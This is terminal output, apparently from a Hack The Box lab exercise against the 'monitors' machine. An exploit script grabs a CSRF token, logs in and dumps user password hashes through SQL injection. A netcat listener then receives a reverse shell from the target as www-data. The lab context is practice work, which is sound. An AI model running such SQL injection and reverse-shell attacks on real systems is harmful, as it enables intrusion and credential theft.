 [+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:ba3566b47a5d4ee38f7743ae083a589d739588a8,1625671637
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
· ⨳ ~/sec/htb/monitors/exploit ·
❱
· ⨳ ~/sec/htb/monitors/exploit ·
❱ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.146] from monitors.htb [10.10.10.238] 49360
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
monitors
$